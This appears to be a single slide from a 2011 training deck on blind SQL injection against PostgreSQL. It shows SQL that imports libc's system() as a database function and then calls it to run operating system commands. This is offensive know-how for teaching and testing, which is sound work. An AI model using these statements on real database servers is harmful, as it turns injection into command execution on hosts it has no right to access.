 Blind Sql injection Function :Attacking the Database Server: PostgreSQLPostgreSQL does not offer a built-in procedure for executing operating system commands it is possible to import functions such as system() from an external .dll or Shared Object (.so) file.System Command Execution:import the system function from the standard UNIX libc library:CREATE OR REPLACE FUNCTION system(cstring) RETURNS int AS '/lib/libc.so.6‘,'system' LANGUAGE 'C' STRICT;The system function can then be called by executing the following SQL query:       SELECT system('command');532/04/2011CHAPTER  10
